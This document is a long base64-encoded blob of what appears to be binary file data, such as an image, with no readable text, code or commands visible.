Z9jP6jBSg6T+eepG/UsWcqb1wiQaQZpH1GBJZYDdsnMBQhK3VllB/nQsjxgYUAAkiBGnrxO23/SfkLUYqceT7hiE+Ix2lGkAIfzFCCeTzjadSJFfk0hRqn3eAP9pHCEPpQiz6EACx40JUbQoC3nhSrhDQQnEWu8I8j4KEYxXJcRXpBAxhWRAJ6yIZFCpADl4ArBCH4gIamkIJ/5IBD//[base64]/yFnMEDQavEJ8ZnAfP/4gxEaaISraeETfJCAOAAhh0HEqX3Ui40BakEJTnDCCL6JJs6c9ok+eJA/BAnRQtzwDxW44UZ60AMKK5KNFR5BAlf4AiSOJc9jgcslNbmJ5qYAFKOMkCHj6pICotgTBVhRRaXD4j+4oIAcWMFHVrCCG/AwRiMZyUY+YqOQ6AiXIhVlKEN5Yh2VxJBHHaVhTXDYP8DwDyodJZD/qJghYyrTmWoMBzY9xwAYyQAYGKAIFiFaBNBXhpQtRIK4ZI8c5vGKT/yBIkYwAAy0kAGr+WM31DBUGZ4Kiqn2TFNb+McqLiCFS56yluExABIISJEyfGI6bP/9wScMUJF/GOAAcqjNJXBJkQwE7RPPeEYkZjKEf+Thqaip3hkK4DQ3fIVu3zQI5fhWzhuJJZ0UWWdbnjDPzRroJSK4EGhdshAHcM6IC1mGHC+zh1Csdg//2AMZ9pCABCTloCtaiAsE0NCGHkGMAYOLQzwKlxtdNGBDChhyH0LHyIwgj0d5UkkXthAwsJQh6ugAHKxE0+1yt7skggc8smBTFgxgeycDBawIBZuj+qmWccUZc9gKiu7FIn3+q47VCmCBhcR1l/4wAShauZAM2Ads/2hCNHQpPlblFwafwA7VDEApXBoAFHP9RDjKUQ5AlKAWBijbJyjxhCdQghJNo3D/[base64]//wPRfjYxyLIwYZ8GMIQ7TMmpoWIao+y2ifX9kRP0SJDFEAEO+zQP0Y5bk/8FSSQcpngqeU2ZC6gJOcahc0M8UATHoYUDNT5zkl5958zrvFBiuMf4mgHPAiAAzmEhqemvBph+cDsRiMtDKaman0MAIs3lEDU7wGFrCvpD0tE+qjPNsqhDHAphqiC5cXh6VN5qssPU6QIsrawP6bKvuJUmAToGHY5pCFrCvc8fVIdFG/iKusN8u0rX2GFG7hBkKQczkCKKGE8LQKJf9CQIm+3rD++IORt/eQgQPHWFHgVk36elkQUWMgelIx42pKB8QyJAkNMBJWmJEVuT3zIkRiiO/8hKVdgaeYyaikzAt8hJUkMN0rCVBqlKTFkHP+gmFGiwJN/[base64]/yDXyDMUfARBqhUTwQSHNTZQvD/Cu49IRReDHjVA3jZlBzQwydginfI2s/9FPngXKRBnQlUGM0QAiWUnwFATQbgn1F0WlD1nHr4Q1ytw0K82smZhwFQQv1QgqztWq3xAaRBTdRRj6xVQwxYwGsQX/W4zPhEgNjJGgB6ArahXbDgwSiY3VsADBIFzFyc0wL6QxwkiA/gXSZ8mwT6wUfEXQxZyw8BUQgU2Ut8zkJwwkKMQZAY3j9QAK8c3moxRCj8Q+PFFhWVDgvSYAsGAQ0AgTHSICoewYjQkZkFXGMAIZvlUR7Z0T/YQpsJ4YGZFBLyEUMEkushhRDQXhSeIzpeSTIQAAGA1yUkQwmYQh8OmPWhTAFA/9v0GQAyQNrQUERcvcEiiN151FJPFID74FyqQAqkoZo/BB+qrECj8YwN6GMFSEIfyJogaoE+YgAl0BUM9MbWIcPzLYQBJIHOEEf7vOHWASAnrNGN4AELgYW1XeIT0Zjm/YMCFkgBGEQx1J0KfRsTFEgajIUOFIgdXE6u+FC2wMQ/xMQ/8IoHGkUIMgSvyAIF5MAv5sAeHN4vHp4vthZrsZZsRVHpVMUyuuAO6IEynmULvoi8YN7B6c4OKsUFAOHo+WBPACHwHAUStl5SeMDs7UI6DiZhQkYy4MBh2pRNxUBcodo/oE0trWFvqEpVEZYkRIJFamFD/[base64]/WxhYwsk55tZJ0tblQflJHV2pAztAn87I2gIswBbMms/oJh+MQzqAQSBIwUUSHwzcALTpH28Qnz4+AxdEAm95UHTGBd1IlEPozSX+1j/sB8LJkQ/[base64]/6asqZpwQt8WLAAGOIL/3cDy5eEKPEM1GEC6yhq4Gif2QV9IPoMkjFgkpEEkxCRYkAsAEMlCqMBC2KdUBpy9PISArCez9NY5lRtnnYAPGVn9wARpvRufOeFQcOxdyEIOyALNMkTN5sBV2oVsjSVslc7pnAUN9IisSmgyRihWIGOPdIOFwgh0ch5dzOU/iMJRnJ5S2ALDNUmTBA9K/YOwVhdDRMnCCEGnJqvZouM5OCsJ3BQtnIMpZOHWSZ8BSMEZihrU8A9XUdXCGsAbFOzBlt9QFYCsPUG6Go0W7FoG2ACjaIES8NTBEgEnoCklNAG//oMj5KusoeHW8U8ZoOR/qf9HXBkCBMSpiEXCiElAHBxAI0TCuHyscB2cGSHXP3ADct3iXBzBeBbIFRxBGLmByW7WCVzIkXWgEflbCmABQUGEEznGzf4DzT5vzfYEfz5lWL5WgM4Wk2lRggKBGlkB0iYtrUroObWFDJrFDlQqjnSUUQwcUojCC0jGXmjjP7BZwiwMdVHXdPEAi/YlvZ2t/6bjN3zD2q4ttJ5DFsxAJEiBFJTkWhlCuo5uEkjP9THu1hkCKMhBJjxDHvSBJCzwruFGNUCAkS6acRpIb0hCkWFBBfBRNCwAElCCFCzE6P6DSd6A5xbADURAEkDAA++jtkaC6aZBHGTCJcjBJsgBFWT/AmrNiJC4EccKTF3k4C1+xUI0joHsrnhOxO/KU/DeREysrLY4gE4MFEOAk2P4myz4W2LoYijwSuL1bBSRZdCeJbxAKFvGzvg+LVEQyTMGCZ/1hBBQLWS0gPxiY1IsgHSlVMREyEK0QRS0QKn+ryTjHgssq9p2TABngQQAsQQYQm5QRPTtDNAtWuEaAAQgAy9EACx80j/YgRCPgyEkAUVEgCkbgHY4sCUowZvYAGSyGLo+pRBcgMNsAR+I2uhCAHGumEFGgBKMrikrJyUAMSfPwAFcwjxsgiswAAO8wQA0ACnMQE+gFgAw8ThxrH2a3T/gAe2mc+vUBbgxSwgVyxZz/[base64]/LEEFXsQVGETJXkQufATdFYgiqCeyDK89F9Fo0eI/4OU/iIAbhB5kCMA/HwVjH0V+Ih6T9axURJFCz2AQoKK+OPQyBv8B99rqGv1TE4+2UaTA+3LJYRjF/qbUSkmXF3BICGCnSM+2d4nJObCAs0JDALMAC3zDIgxAI5gBvfaECZSBBSQB1DypIURzxGYCL9Cr6KbrXV1CHkAAaaYKo/gDqhkAZkqCU8va6IruP/DBRR7zt4brXt0ADIiuwUJAHmjrvhEBJ4/DA4DDJQxbAIB1F+h3ph1F6Cm25tkndpKTwGxZAqoiPIfAXVtEXmsEX3+EFlvECQwvTGgOae2QuzmAnr2i8jaGAHxIUqRx/chCT+isVw70QbPWbEnFi4zF35hQCekYcUGqi8O4RCjqvmAnxpaLRHlollgtQwiPiqbUw3z0BYz/QLdMJW0vOSE1QmfcNgl8g25/A28PgJVnAgTI8j+UDw/zMC8ZwlqdciZkAZnscOcSGATAAiy8gjEbQgSgDf/lYSTYAZ3XeQf3QeFGN+d6rtooQVwd8wbLkh0QgXy3gQTAwQaAQwy8H/zlt37/w1gDgmNgXo3gQRUwVjgxxCic8xIU5bHU9QdIxDwfSy4Qb+Y4QBExpRj7mx2MU+HJrFKocVJoqk/kQGPnoqk64Wv57GxFUX7yVld0hRVs4vdeRSkQV1ssxCy04CyIWcfu5xCZ9h9bRogC+a8yObYPZmewQDjsNm8HQGjMQ3V/QpcbwrgfqbWymAPLQR1os/lYmhbE/3KXz1pM/8PomsEBwIEEpIFvSsI/tIJ407AFMGLKkM8OszeVSsGgD3okXEAaYMA4bMADTMIkXII7oMPVDRukg7U2LwQVoPW/JYVEbR7A0O6mh4UEqlM8R/ioS7gIkZbmWHgRTQEtKsRRYCeAV8a5kXjO5iJWUsBkq/hBS4UC6FaMtEVz+sg/FDs/oCJX/EgpuKC+yLY/9YQDEMNCYL1kBAIhG3ZhRwZIO1y2j/1MbUYJMEQlU/m3p8I5pEF1v7ck5EN1I0dDQkByp3kdpIIOv/Rx8PCsdWtuJMFCPAMHxIApSAP9QYDip2sEqJgFuk9NKz4Pc/AQELodKIAktAEGUP8cAmwAAtS3ogcbOhhFF9wFKYRIt93FW0iUgLAvQ7gQR3yB5zLgyrd8gZT6rlQ4qrfsFBCeUkitXXyIGSNF9I7Qqb7xgMbWHihRfjT/Qz3UETA9Kh6DE1T/ZTe9Xl8MRvMF9xsM2X//OZIAQzTC2ePUAKg9C9QBC8TBnAPxEzxDqlSHqUGAEvS9g4kuMvuMEvjJPwCEkgL//hXQAuFfnjTsXhmCAMHhJyU3bPiz6C9DhCQOHxrqIwULEZGRIklagAHOuA4dNiDYsOEBOHAxSKD7x6IcwTf/GDAg+BMoUAD/WKnA868Gnip4aiStQZBblVEE3QD1oQcr1lwXLWZzE+L/nx6uY8mWHXtCgAMiah04yJE2aNyfy+TW/RlizId/H8YE7Qs0Rw4KOfbsCRXK8J5r/Bg3dvwYcmTJjIHoKQbgqV2CKf4J0fz5ny2CLSa0uDACNEEPHlK3dv0admzZs2nXtn0bt2YcJeSeo3Xu3AAW0FgUH5BFQpo4mX4hLEPQAscC/kwghJjkxnR/YT5BkGPAUBITWronRMbRoRItGbhm0AKj48M8UoYQsWOHSMk2J1WuRDAIAZdgCsomnXzq4p8udpKLlJ9Y+ekouSL8h5saRnnwn1HwYGUJHzrUQwftLrriK6zIykUPgr4gSxGCdDhRAJFklFEAO+TCQgCCJpQN/59/8LGiR4JkGUOAHGX5R5bBKFiSiMNC8WKxyaScUjI9fHhwKKCw+CkFYnIDyrQJLrjgHzJ/aiMoNL9ck8023XwTzjhdw+Gfc+b5qYQSzvmGFhYCYOGbAQY4p5FGFvHGkH8i8OefDBDKA4IyLDpjvTAIsiiDJCBIYoBLunvon4dETeIfSS/K4AYYPn2oFfpkLEmBNhzBIJ1BOrC1gzk6SOfW1t5Q5rUJd6xrlKe4wePYDAk6IhOzhnHDCj1oMIvaarOwIxIFLlBAgUiiIOkfBQjKkaC1CFrGitj08nHddIPKYQxZRPgnhyQDQ8yLPbywhsp+/fVDD1YyC8qBIVJ4of/L3Fr4ZwLUVAuKC6CiMDMBIbBwQM6MNd6Y447Z5O0fkEP+hqA+vwn0zwBSGeAECx5a1J8CunvlGUXHIsg9TSH4BJF5XskDUoI2jaAMEU24QSNRIcpDEk/SGmnMBdhhh6VgNrD1pQCDAfClBzQDloEzFvTpnwYJwhAAPLIcWK4aVBA4Q2TxuJAoPI5YxKxMShSr2r7HyjYSLgLngvBs8/nJji2b+Ifcf+i6LUi56hVByVAoMCyUBBLwIhJpsaIBKyCACMJfyoAA2PPUfdFjCQz/iTAFg1/4Z/YvLyBtgodVu8CDicucWIGF/6FAgCo8Ph755JXnmM5zgnL+t99Y+Gf/AEBYcEdnmP1RYtMTfvnHkIoavUGJ8iDI45mNRP0niQhuCOOiAsqIYNWlJSEpEgGmUECSNpqYdRxUG8QgrvYSgrQkGAiIyztiEIN/FAgoXeiJZgDwoKfUYBmY+UwNjlWDqlCIKG7wgS/McoIj4CEEJvLbCp8gAJJ0C38K2AO3sCWuuEzhCK/DjRVCYIUx9EUXPxGALOqVg+HlwEn6yhcRBOAEJ5ROSjtw4hGoWMUjsOJBxiMIxojBmTW1wBYXEBNBzPSTiUXhH8IjCBbgpcXlvRGOcZSja0RGkG/o6R+0GMDIAkCNjpjKHxF4iByosA9IKU1UhpBCK5QmkRuw5yLz/9NZR5BBCUlgiyRcSIMAhFCBJmAAAyvAwNRWQsCfGNCAQfGaXAKwkzMkiIKOq+Da7DKwD74Obv/[base64]/HvCOn7jjG5sARGyC+g9aBmVDmakCVZH6Ojcs4alY8YEVv/KT7KYoRZ+Z6xGsUIwiEYGrXv0qUBTQ1zZ9ACw+GtdZ0RoYJCLGrZAJAlyzIlcqsuKKAWaFXDH/MTrJVGYJRJkXULxEEHnO0zSjAcoFztiCFtgQKOta7IY53GHZ0OIbdLIjOiArHJ0pwQRh0Nk4GpGKN2gkUf34Rz/[base64]/8cxt1FhGwv4ujR5W9apZDRqRheMb6EDHYyMb2YaAT1OtSMMrNiK0/[base64]/1ohY4hMhFhS/IhQTcE+nzsWmVfIrI94ezUqQDtf0g7Nu/otmsQMb0A1GFBCnccBuOyIaQsBd0ffMotrWDFeufwCG5wA3znHNV/eP/C33kvb7rwzm8/m1erkdiqwDEcl5D+xOGfYbigh5UabC46mxToQSjAWbod6GHTHbdSMZw2BAcQo69efAE+O4MbNaZxW6ae+epZz0/nAeVksT8HrRvxCkowMukQmMhFMZJRCGAWs0z36EeXw2ypU50KdeBsF7b8j+b/5E5ucsdy63IICT0uS0DJzFGq0OULYugoc++3nyF06PH/2112MKJd1P+P+0TicOJapgvCGla7bAnQtjEKwzUzBmxeMzCYhAKcAYqCAPMwrnRWpxiyyr1EDQtGbU1UTwEcpvUq0AIRiwRi7xtmLxYMIeiCzqJMSwk+ELM4yqNOcDn2YbY2C/n/GoD5ku8fqABBYvAnZKATfuIK/gEDFgA0jAs2AuAf3oAKXIPsMORxLAhDMKSomkJY6I2HNOMo1sxG5GIK5eKrbOhbXKDw5IILbOTPbgMPDM0uZEHRhqjRlmQWHqMyqsoPHmMH/iHzGsMAwUsPIANgFtATpiDUuESeTo/U5GIPLlAQBxGOvoEEMvAbWOAXMKvGjCbHfk/pnqHHUDAT9mHItAzaMlETgwJYfoL56sJsQIOmZGMGQQMPAE2DkCIofsqNpoIbkKK65iy+NCOI5KIBCcIObvEnHEAAxCUfFOBw/kEL7Q+s+owgIoZNGg/iyHBylIQAOc1K/O0YHsMA45Ax/+YQwFgBMhTQCqZAF//hAUkvAv3QYgjRHM9xY2IPHU4GBvpBe46GfoLu95aux5INtrJgEYYhG4qsE2TgCmRgE+NiCGmQIDjL+Q4yKBiFTQIACF/DiLBEh36i3GrAjSoEbsqtKpBKzf5hFn+iKvSCXKSQYPDDRuyDvWCOz8IlWwhOGDXjCYgRN8TQLgSASOTFvgSj8uRw845gGh3j8qyRHwxwu8hrGy0jD/[base64]/0CsloemeYAaWA+oY4AScDdpMwASkLQevoC7logG2sw6abyAJ8k3KISe+7TUkwBTtYjB1xLrq4oTS5S3eBSiqkCAKbwsJIhJgEhlT4wu/RBmr6YesKZue8V8wD4oqQw/sjVw4451GrzOwYGEgVAgUQAhyUzfvkyiGU0M3VDOK8wRW5ipLAB6ewRAsiSReSyyzYB7/BoAhp5Pqno+neIouuzMo3pIglG8IhzAugeIGa8Md/kEO5OQ/[base64]/[base64]/HSP9BF3Ik4Uw1a+kTcfQsKHyM4GASJkGDzsDwM/QiL37ih3I1MBitNHOIIPCuNOMCSwAs3+LOadqu7extTP/lYnYekCAqlPROliB4sy4gVBxf4Btd1nHRMRVOIGYbIGY/VDgAhThYQFCox06BYjrttCFbI2mBAl4bgLM6MbH2EyhE1TXwoC+XRTNOFRcDEU6QkXXXZDPxIr4ilgzJUAACw1347d2CghUAoIJcx+7ICw+PyWmMNS4El/TwCWXBkWUrlLDE8R8c4G9ZYRSqIPseF3wvkAFiFhOnbmVYQNag4SaCglyBIhXIxi6ijV136h/mtyANUtX+Arpu6ajsgt2Col9zpBaz9jOmlCCsDzcA1kprQ8PGgIdulUhokoiKpO7yjm6jqu1kKaiGIgnJSwCcpkiKZArG1Hl/wkE9457/0hQcaUdwY0N2wxeGK9DZqk4fTVdmUyEV6mKPxlU848In2BWIr+4f+nFRExUogKUUOUxh7cIwHy7DDBOpRDVrl9RUbUQXckD9snj9NCOkGHaf2E0MwcKB+4J3OzMw6OV3fxeN6+5cnuJ7hahb4pgk0EgPNWAz/Ip2OgNxRw0LZmf0agdCO2NZL4Yg3jQupiKGE5nVnq3q8Jcn2jcuQvcNcjg8g8KRI7Uub3B0bTAuvjNePYwQTLEqPPUD2I3d0mwvmrguuvZd7IBcsBgy42KJ/2GW98mHrhRi++JIfmKLoQs0PIALPEBN1CR7t2iFj7kc+5hLSLY1DKZInasuFliRwadZn3J0CE2XIGKWCgq1Lr7uH+qgTnmikuN3k0lBRjX5J5y2w940/4DTDfb1H97ZcUp5L7ohVD+oX9OFXEp1XFy5zrA2B/45JQmill1jSTkmSBIuR3pZPl+DNdDoH1gDKOz4mE0YnxBmS1IAC4ZAelODXgkCkVXAQkD6H1TgFakZpfnpZ5m2ILdsGOC3eqrnJgo1cnP4J5wNfpMvFaBNBoyYfoFYnQkR0LrhlAnCnv3MX2uRXOzAX4PCaxPYie0iIAAAOyANCiANCiANCiANCg==